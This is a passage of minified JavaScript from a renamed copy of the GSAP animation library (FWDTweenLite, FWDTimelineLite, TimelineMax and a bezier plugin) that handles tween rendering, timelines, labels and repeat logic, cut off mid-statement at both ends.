=b+this._repeatDelay,this._cycle=this._totalTime/r>>0,0!==this._cycle&&this._cycle===this._totalTime/r&&h<=e&&this._cycle--,this._time=this._totalTime-this._cycle*r,this._yoyo&&0!=(1&this._cycle)&&(this._time=b-this._time),this._time>b?this._time=b:this._time<0&&(this._time=0)),this._easeType?(a=this._time/b,(1===(l=this._easeType)||3===l&&.5<=a)&&(a=1-a),3===l&&(a*=2),1===(d=this._easePower)?a*=a:2===d?a*=a*a:3===d?a*=a*a*a:4===d&&(a*=a*a*a*a),1===l?this.ratio=1-a:2===l?this.ratio=a:this._time/b<.5?this.ratio=a/2:this.ratio=1-a/2):this.ratio=this._ease.getRatio(this._time/b)),c!==this._time||o||p!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!o&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=c,this._totalTime=h,this._rawPrevTime=m,this._cycle=p,v.lazyTweens.push(this),void(this._lazy=[e,t]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/b):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==c&&0<=e&&(this._active=!0),0===h&&(2===this._initted&&0<e&&this._init(),this._startAt&&(0<=e?this._startAt.render(e,t,o):i=i||"_dummyGS"),this.vars.onStart&&(0===this._totalTime&&0!==b||t||this._callback("onStart"))),n=this._firstPT;n;){if(n.f)n.t[n.p](n.c*this.ratio+n.s);else{var f=n.c*this.ratio+n.s;"x"==n.p?n.t.setX(f):"y"==n.p?n.t.setY(f):"z"==n.p?n.t.setZ(f):"angleX"==n.p?n.t.setAngleX(f):"angleY"==n.p?n.t.setAngleY(f):"angleZ"==n.p?n.t.setAngleZ(f):"w"==n.p?n.t.setWidth(f):"h"==n.p?n.t.setHeight(f):"alpha"==n.p?n.t.setAlpha(f):"scale"==n.p?n.t.setScale2(f):n.t[n.p]=f}n=n._next}this._onUpdate&&(e<0&&this._startAt&&this._startTime&&this._startAt.render(e,t,o),t||this._totalTime===h&&!i||this._callback("onUpdate")),this._cycle!==p&&(t||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),i&&(this._gc&&!o||(e<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(e,t,o),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[i]&&this._callback(i),0===b&&this._rawPrevTime===S&&_!==S&&(this._rawPrevTime=0)))}else h!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate"))},y.to=function(e,t,o){return new y(e,t,o)},y.from=function(e,t,o){return o.runBackwards=!0,o.immediateRender=0!=o.immediateRender,new y(e,t,o)},y.fromTo=function(e,t,o,s){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,new y(e,t,s)},y.staggerTo=y.allTo=function(e,t,o,s,i,n,r){s=s||0;function a(){o.onComplete&&o.onComplete.apply(o.onCompleteScope||this,arguments),i.apply(r||o.callbackScope||this,n||w)}var l,d,_,u,c=0,h=[],p=o.cycle,b=o.startAt&&o.startAt.cycle;for(E(e)||("string"==typeof e&&(e=m.selector(e)||e),P(e)&&(e=f(e))),e=e||[],s<0&&((e=f(e)).reverse(),s*=-1),l=e.length-1,_=0;_<=l;_++){for(u in d={},o)d[u]=o[u];if(p&&(g(d,e,_),null!=d.duration&&(t=d.duration,delete d.duration)),b){for(u in b=d.startAt={},o.startAt)b[u]=o.startAt[u];g(d.startAt,e,_)}d.delay=c+(d.delay||0),_===l&&i&&(d.onComplete=a),h[_]=new y(e[_],t,d),c+=s}return h},y.staggerFrom=y.allFrom=function(e,t,o,s,i,n,r){return o.runBackwards=!0,o.immediateRender=0!=o.immediateRender,y.staggerTo(e,t,o,s,i,n,r)},y.staggerFromTo=y.allFromTo=function(e,t,o,s,i,n,r,a){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,y.staggerTo(e,t,s,i,n,r,a)},y.delayedCall=function(e,t,o,s,i){return new y(t,0,{delay:e,onComplete:t,onCompleteParams:o,callbackScope:s,onReverseComplete:t,onReverseCompleteParams:o,immediateRender:!1,useFrames:i,overwrite:0})},y.set=function(e,t){return new y(e,0,t)},y.isTweening=function(e){return 0<m.getTweensOf(e,!0).length};var n=function(e,t){for(var o=[],s=0,i=e._first;i;)i instanceof m?o[s++]=i:(t&&(o[s++]=i),s=(o=o.concat(n(i,t))).length),i=i._next;return o},u=y.getAllTweens=function(e){return n(s._rootTimeline,e).concat(n(s._rootFramesTimeline,e))};y.killAll=function(e,t,o,s){null==t&&(t=!0),null==o&&(o=!0);var i,n,r,a=u(0!=s),l=a.length,d=t&&o&&s;for(r=0;r<l;r++)n=a[r],(d||n instanceof _||(i=n.target===n.vars.onComplete)&&o||t&&!i)&&(e?n.totalTime(n._reversed?0:n.totalDuration()):n._enabled(!1,!1))},y.killChildTweensOf=function(e,t){if(null!=e){var o,s,i,n,r,a=v.tweenLookup;if("string"==typeof e&&(e=m.selector(e)||e),P(e)&&(e=f(e)),E(e))for(n=e.length;-1<--n;)y.killChildTweensOf(e[n],t);else{for(i in o=[],a)for(s=a[i].target.parentNode;s;)s===e&&(o=o.concat(a[i].tweens)),s=s.parentNode;for(r=o.length,n=0;n<r;n++)t&&o[n].totalTime(o[n].totalDuration()),o[n]._enabled(!1,!1)}}};function i(e,t,o,s){t=!1!==t,o=!1!==o;for(var i,n,r=u(s=!1!==s),a=t&&o&&s,l=r.length;-1<--l;)n=r[l],(a||n instanceof _||(i=n.target===n.vars.onComplete)&&o||t&&!i)&&n.paused(e)}return y.pauseAll=function(e,t,o){i(!0,e,t,o)},y.resumeAll=function(e,t,o){i(!1,e,t,o)},y.globalTimeScale=function(e){var t=s._rootTimeline,o=m.ticker.time;return arguments.length?(e=e||S,t._startTime=o-(o-t._startTime)*t._timeScale/e,t=s._rootFramesTimeline,o=m.ticker.frame,t._startTime=o-(o-t._startTime)*t._timeScale/e,t._timeScale=s._rootTimeline._timeScale=e,e):t._timeScale},e.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},e.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},e.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!=(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},e.duration=function(e){return arguments.length?s.prototype.duration.call(this,e):this._duration},e.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},e.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},e.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},e.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},y},!0),_fwd_gsScope.FWDFWD_gsDefine("FWDTimelineLite",["core.FWDAnim","core.FWDSimpleTimeline","FWDTweenLite"],function(_,u,c){function h(e){u.call(this,e),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var t,o,s=this.vars;for(o in s)t=s[o],y(t)&&-1!==t.join("").indexOf("{self}")&&(s[o]=this._swapSelfInParams(t));y(s.tweens)&&this.add(s.tweens,0,s.align,s.stagger)}function p(e){var t,o={};for(t in e)o[t]=e[t];return o}function b(e,t,o){var s,i,n=e.cycle;for(s in n)i=n[s],e[s]="function"==typeof i?i.call(t[o],o):i[o%i.length];delete e.cycle}function m(e){var t,o=[],s=e.length;for(t=0;t!==s;o.push(e[t++]));return o}var f=1e-10,e=c._internals,t=h._internals={},g=e.isSelector,y=e.isArray,S=e.lazyTweens,v=e.lazyRender,r=_fwd_gsScope.FWDFWD_gsDefine.globals,n=t.pauseCallback=function(){},o=h.prototype=new u;return h.version="1.19.0",o.constructor=h,o.kill()._gc=o._forcingPlayhead=o._hasPause=!1,o.to=function(e,t,o,s){var i=o.repeat&&r.FWDAnimation||c;return t?this.add(new i(e,t,o),s):this.set(e,o,s)},o.from=function(e,t,o,s){return this.add((o.repeat&&r.FWDAnimation||c).from(e,t,o),s)},o.fromTo=function(e,t,o,s,i){var n=s.repeat&&r.FWDAnimation||c;return t?this.add(n.fromTo(e,t,o,s),i):this.set(e,s,i)},o.staggerTo=function(e,t,o,s,i,n,r,a){var l,d,_=new h({onComplete:n,onCompleteParams:r,callbackScope:a,smoothChildTiming:this.smoothChildTiming}),u=o.cycle;for("string"==typeof e&&(e=c.selector(e)||e),g(e=e||[])&&(e=m(e)),(s=s||0)<0&&((e=m(e)).reverse(),s*=-1),d=0;d<e.length;d++)(l=p(o)).startAt&&(l.startAt=p(l.startAt),l.startAt.cycle&&b(l.startAt,e,d)),u&&(b(l,e,d),null!=l.duration&&(t=l.duration,delete l.duration)),_.to(e[d],t,l,d*s);return this.add(_,i)},o.staggerFrom=function(e,t,o,s,i,n,r,a){return o.immediateRender=0!=o.immediateRender,o.runBackwards=!0,this.staggerTo(e,t,o,s,i,n,r,a)},o.staggerFromTo=function(e,t,o,s,i,n,r,a,l){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,this.staggerTo(e,t,s,i,n,r,a,l)},o.call=function(e,t,o,s){return this.add(c.delayedCall(0,e,t,o),s)},o.set=function(e,t,o){return o=this._parseTimeOrLabel(o,0,!0),null==t.immediateRender&&(t.immediateRender=o===this._time&&!this._paused),this.add(new c(e,0,t),o)},h.exportRoot=function(e,t){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var o,s,i=new h(e),n=i._timeline;for(null==t&&(t=!0),n._remove(i,!0),i._startTime=0,i._rawPrevTime=i._time=i._totalTime=n._time,o=n._first;o;)s=o._next,t&&o instanceof c&&o.target===o.vars.onComplete||i.add(o,o._startTime-o._delay),o=s;return n.add(i,0),i},o.add=function(e,t,o,s){var i,n,r,a,l,d;if("number"!=typeof t&&(t=this._parseTimeOrLabel(t,0,!0,e)),!(e instanceof _)){if(e instanceof Array||e&&e.push&&y(e)){for(o=o||"normal",s=s||0,i=t,n=e.length,r=0;r<n;r++)y(a=e[r])&&(a=new h({tweens:a})),this.add(a,i),"string"!=typeof a&&"function"!=typeof a&&("sequence"===o?i=a._startTime+a.totalDuration()/a._timeScale:"start"===o&&(a._startTime-=a.delay())),i+=s;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,t);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=c.delayedCall(0,e)}if(u.prototype.add.call(this,e,t),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(d=(l=this).rawTime()>e._startTime;l._timeline;)d&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return this},o.remove=function(e){if(e instanceof _){this._remove(e,!1);var t=e._timeline=e.vars.useFrames?_._rootFramesTimeline:_._rootTimeline;return e._startTime=(e._paused?e._pauseTime:t._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&y(e)){for(var o=e.length;-1<--o;)this.remove(e[o]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},o._remove=function(e,t){u.prototype._remove.call(this,e,t);var o=this._last;return o?this._time>o._startTime+o._totalDuration/o._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},o.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},o.insert=o.insertMultiple=function(e,t,o,s){return this.add(e,t||0,o,s)},o.appendMultiple=function(e,t,o,s){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),o,s)},o.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},o.addPause=function(e,t,o,s){var i=c.delayedCall(0,n,o,s||this);return i.vars.onComplete=i.vars.onReverseComplete=t,i.data="isPause",this._hasPause=!0,this.add(i,e)},o.removeLabel=function(e){return delete this._labels[e],this},o.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},o._parseTimeOrLabel=function(e,t,o,s){var i;if(s instanceof _&&s.timeline===this)this.remove(s);else if(s&&(s instanceof Array||s.push&&y(s)))for(i=s.length;-1<--i;)s[i]instanceof _&&s[i].timeline===this&&this.remove(s[i]);if("string"==typeof t)return this._parseTimeOrLabel(t,o&&"number"==typeof e&&null==this._labels[t]?e-this.duration():0,o);if(t=t||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(i=e.indexOf("=")))return null==this._labels[e]?o?this._labels[e]=this.duration()+t:t:this._labels[e]+t;t=parseInt(e.charAt(i-1)+"1",10)*Number(e.substr(i+1)),e=1<i?this._parseTimeOrLabel(e.substr(0,i-1),0,o):this.duration()}return Number(e)+t},o.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),!1!==t)},o.stop=function(){return this.paused(!0)},o.gotoAndPlay=function(e,t){return this.play(e,t)},o.gotoAndStop=function(e,t){return this.pause(e,t)},o.render=function(e,t,o){this._gc&&this._enabled(!0,!1);var s,i,n,r,a,l,d,_=this._dirty?this.totalDuration():this._totalDuration,u=this._time,c=this._startTime,h=this._timeScale,p=this._paused;if(_-1e-7<=e)this._totalTime=this._time=_,this._reversed||this._hasPausedChild()||(i=!0,r="onComplete",a=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&-1e-7<=e||this._rawPrevTime<0||this._rawPrevTime===f)&&this._rawPrevTime!==e&&this._first&&(a=!0,this._rawPrevTime>f&&(r="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:f,e=_+1e-4;else if(e<1e-7)if(this._totalTime=this._time=0,(0!==u||0===this._duration&&this._rawPrevTime!==f&&(0<this._rawPrevTime||e<0&&0<=this._rawPrevTime))&&(r="onReverseComplete",i=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(a=i=!0,r="onReverseComplete"):0<=this._rawPrevTime&&this._first&&(a=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:f,0===e&&i)for(s=this._first;s&&0===s._startTime;)s._duration||(i=!1),s=s._next;e=0,this._initted||(a=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!t){if(u<=e)for(s=this._first;s&&s._startTime<=e&&!l;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(l=s),s=s._next;else for(s=this._last;s&&s._startTime>=e&&!l;)s._duration||"isPause"===s.data&&0<s._rawPrevTime&&(l=s),s=s._prev;l&&(this._time=e=l._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=e}if(this._time!==u&&this._first||o||a||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==u&&0<e&&(this._active=!0),0===u&&this.vars.onStart&&(0===this._time&&this._duration||t||this._callback("onStart")),u<=(d=this._time))for(s=this._first;s&&(n=s._next,d===this._time&&(!this._paused||p));)(s._active||s._startTime<=d&&!s._paused&&!s._gc)&&(l===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)),s=n;else for(s=this._last;s&&(n=s._prev,d===this._time&&(!this._paused||p));){if(s._active||s._startTime<=u&&!s._paused&&!s._gc){if(l===s){for(l=s._prev;l&&l.endTime()>this._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,o),l=l._prev;l=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)}s=n}this._onUpdate&&(t||(S.length&&v(),this._callback("onUpdate"))),r&&(this._gc||c!==this._startTime&&h===this._timeScale||(0===this._time||_>=this.totalDuration())&&(i&&(S.length&&v(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[r]&&this._callback(r)))}},o._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof h&&e._hasPausedChild())return!0;e=e._next}return!1},o.getChildren=function(e,t,o,s){s=s||-9999999999;for(var i=[],n=this._first,r=0;n;)n._startTime<s||(n instanceof c?!1!==t&&(i[r++]=n):(!1!==o&&(i[r++]=n),!1!==e&&(r=(i=i.concat(n.getChildren(!0,t,o))).length))),n=n._next;return i},o.getTweensOf=function(e,t){var o,s,i=this._gc,n=[],r=0;for(i&&this._enabled(!0,!0),s=(o=c.getTweensOf(e)).length;-1<--s;)(o[s].timeline===this||t&&this._contains(o[s]))&&(n[r++]=o[s]);return i&&this._enabled(!1,!0),n},o.recent=function(){return this._recent},o._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},o.shiftChildren=function(e,t,o){o=o||0;for(var s,i=this._first,n=this._labels;i;)i._startTime>=o&&(i._startTime+=e),i=i._next;if(t)for(s in n)n[s]>=o&&(n[s]+=e);return this._uncache(!0)},o._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var o=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),s=o.length,i=!1;-1<--s;)o[s]._kill(e,t)&&(i=!0);return i},o.clear=function(e){var t=this.getChildren(!1,!0,!0),o=t.length;for(this._time=this._totalTime=0;-1<--o;)t[o]._enabled(!1,!1);return!1!==e&&(this._labels={}),this._uncache(!0)},o.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return _.prototype.invalidate.call(this)},o._enabled=function(e,t){if(e===this._gc)for(var o=this._first;o;)o._enabled(e,!0),o=o._next;return u.prototype._enabled.call(this,e,t)},o.totalTime=function(e,t,o){this._forcingPlayhead=!0;var s=_.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,s},o.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},o.totalDuration=function(e){if(arguments.length)return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this;if(this._dirty){for(var t,o,s=0,i=this._last,n=999999999999;i;)t=i._prev,i._dirty&&i.totalDuration(),i._startTime>n&&this._sortChildren&&!i._paused?this.add(i,i._startTime-i._delay):n=i._startTime,i._startTime<0&&!i._paused&&(s-=i._startTime,this._timeline.smoothChildTiming&&(this._startTime+=i._startTime/this._timeScale),this.shiftChildren(-i._startTime,!1,-9999999999),n=0),s<(o=i._startTime+i._totalDuration/i._timeScale)&&(s=o),i=t;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration},o.paused=function(e){if(!e)for(var t=this._first,o=this._time;t;)t._startTime===o&&"isPause"===t.data&&(t._rawPrevTime=0),t=t._next;return _.prototype.paused.apply(this,arguments)},o.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===_._rootFramesTimeline},o.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},h},!0),_fwd_gsScope.FWDFWD_gsDefine("TimelineMax",["FWDTimelineLite","FWDTweenLite","easing.Ease"],function(t,a,e){function o(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0}var D=1e-10,s=a._internals,W=s.lazyTweens,B=s.lazyRender,l=_fwd_gsScope.FWDFWD_gsDefine.globals,d=new e(null,null,1,0),i=o.prototype=new t;return i.constructor=o,i.kill()._gc=!1,o.version="1.19.0",i.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},i.addCallback=function(e,t,o,s){return this.add(a.delayedCall(0,e,o,s),t)},i.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var o=this.getTweensOf(e,!1),s=o.length,i=this._parseTimeOrLabel(t);-1<--s;)o[s]._startTime===i&&o[s]._enabled(!1,!1);return this},i.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},i.tweenTo=function(e,t){t=t||{};var o,s,i,n={ease:d,useFrames:this.usesFrames(),immediateRender:!1},r=t.repeat&&l.FWDAnimation||a;for(s in t)n[s]=t[s];return n.time=this._parseTimeOrLabel(e),o=Math.abs(Number(n.time)-this._time)/this._timeScale||.001,i=new r(this,o,n),n.onStart=function(){i.target.paused(!0),i.vars.time!==i.target.time()&&o===i.duration()&&i.duration(Math.abs(i.vars.time-i.target.time())/i.target._timeScale),t.onStart&&i._callback("onStart")},i},i.tweenFromTo=function(e,t,o){o=o||{},e=this._parseTimeOrLabel(e),o.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},o.immediateRender=!1!==o.immediateRender;var s=this.tweenTo(t,o);return s.duration(Math.abs(s.vars.time-e)/this._timeScale||.001)},i.render=function(e,t,o){this._gc&&this._enabled(!0,!1);var s,i,n,r,a,l,d,_,u=this._dirty?this.totalDuration():this._totalDuration,c=this._duration,h=this._time,p=this._totalTime,b=this._startTime,m=this._timeScale,f=this._rawPrevTime,g=this._paused,y=this._cycle;if(u-1e-7<=e)this._locked||(this._totalTime=u,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(i=!0,r="onComplete",a=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&-1e-7<=e||f<0||f===D)&&f!==e&&this._first&&(a=!0,D<f&&(r="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:D,this._yoyo&&0!=(1&this._cycle)?this._time=e=0:e=(this._time=c)+1e-4;else if(e<1e-7)if(this._locked||(this._totalTime=this._cycle=0),((this._time=0)!==h||0===c&&f!==D&&(0<f||e<0&&0<=f)&&!this._locked)&&(r="onReverseComplete",i=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(a=i=!0,r="onReverseComplete"):0<=f&&this._first&&(a=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=c||!t||e||this._rawPrevTime===e?e:D,0===e&&i)for(s=this._first;s&&0===s._startTime;)s._duration||(i=!1),s=s._next;e=0,this._initted||(a=!0)}else if(0===c&&f<0&&(a=!0),this._time=this._rawPrevTime=e,this._locked||(this._totalTime=e,0!==this._repeat&&(l=c+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&p<=e&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=c-this._time),this._time>c?e=(this._time=c)+1e-4:this._time<0?this._time=e=0:e=this._time)),this._hasPause&&!this._forcingPlayhead&&!t){if(h<=(e=this._time))for(s=this._first;s&&s._startTime<=e&&!d;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(d=s),s=s._next;else for(s=this._last;s&&s._startTime>=e&&!d;)s._duration||"isPause"===s.data&&0<s._rawPrevTime&&(d=s),s=s._prev;d&&(this._time=e=d._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==y&&!this._locked){var S=this._yoyo&&0!=(1&y),v=S===(this._yoyo&&0!=(1&this._cycle)),P=this._totalTime,E=this._cycle,w=this._rawPrevTime,T=this._time;if(this._totalTime=y*c,this._cycle<y?S=!S:this._totalTime+=c,this._time=h,this._rawPrevTime=0===c?f-1e-4:f,this._cycle=y,this._locked=!0,h=S?0:c,this.render(h,t,0===c),t||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),h!==this._time)return;if(v&&(h=S?c+1e-4:-1e-4,this.render(h,!0,!1)),this._locked=!1,this._paused&&!g)return;this._time=T,this._totalTime=P,this._cycle=E,this._rawPrevTime=w}if(this._time!==h&&this._first||o||a||d){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==p&&0<e&&(this._active=!0),0===p&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||t||this._callback("onStart")),h<=(_=this._time))for(s=this._first;s&&(n=s._next,_===this._time&&(!this._paused||g));)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(d===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)),s=n;else for(s=this._last;s&&(n=s._prev,_===this._time&&(!this._paused||g));){if(s._active||s._startTime<=h&&!s._paused&&!s._gc){if(d===s){for(d=s._prev;d&&d.endTime()>this._time;)d.render(d._reversed?d.totalDuration()-(e-d._startTime)*d._timeScale:(e-d._startTime)*d._timeScale,t,o),d=d._prev;d=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)}s=n}this._onUpdate&&(t||(W.length&&B(),this._callback("onUpdate"))),r&&(this._locked||this._gc||b!==this._startTime&&m===this._timeScale||(0===this._time||u>=this.totalDuration())&&(i&&(W.length&&B(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[r]&&this._callback(r)))}else p!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate"))},i.getActive=function(e,t,o){null==e&&(e=!0),null==t&&(t=!0),null==o&&(o=!1);var s,i,n=[],r=this.getChildren(e,t,o),a=0,l=r.length;for(s=0;s<l;s++)(i=r[s]).isActive()&&(n[a++]=i);return n},i.getLabelAfter=function(e){e||0!==e&&(e=this._time);var t,o=this.getLabelsArray(),s=o.length;for(t=0;t<s;t++)if(o[t].time>e)return o[t].name;return null},i.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),o=t.length;-1<--o;)if(t[o].time<e)return t[o].name;return null},i.getLabelsArray=function(){var e,t=[],o=0;for(e in this._labels)t[o++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},i.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},i.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},i.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},i.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!=(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},i.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},i.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},i.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},i.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+1e-8)},o},!0),E=180/Math.PI,P=[],w=[],T=[],S={},o=_fwd_gsScope.FWDFWD_gsDefine.globals,m=_fwd_gsScope.FWDFWD_gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,fwd_global:!0,init:function(e,t,o){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._mod={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var s,i,n,r,a,l=t.values||[],d={},_=l[0],u=t.autoRotate||o.vars.orientToBezier;for(s in this._autoRotate=u?u instanceof Array?u:[["x","y","rotation",!0===u?0:Number(u)||0]]:null,_)this._props.push(s);for(n=this._props.length;-1<--n;)s=this._props[n],this._overwriteProps.push(s),i=this._func[s]="function"==typeof e[s],d[s]=i?e[s.indexOf("set")||"function"!=typeof e["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(e[s]),a||d[s]!==l[0][s]&&(a=d);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?h(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,a):function(e,t,o){var s,i,n,r,a,l,d,_,u,c,h,p={},b="cubic"===(t=t||"soft")?3:2,m="soft"===t,f=[];if(m&&o&&(e=[o].concat(e)),null==e||e.length<1+b)throw"invalid Bezier data";for(u in e[0])f.push(u);for(l=f.length;-1<--l;){for(p[u=f[l]]=a=[],c=0,_=e.length,d=0;d<_;d++)s=null==o?e[d][u]:"string"==typeof(h=e[d][u])&&"="===h.charAt(1)?o[u]+Number(h.charAt(0)+h.substr(2)):Number(h),m&&1<d&&d<_-1&&(a[c++]=(s+a[c-2])/2),a[c++]=s;for(_=c-b+1,d=c=0;d<_;d+=b)s=a[d],i=a[d+1],n=a[d+2],r=2==b?0:a[d+3],a[c++]=h=3==b?new g(s,i,n,r):new 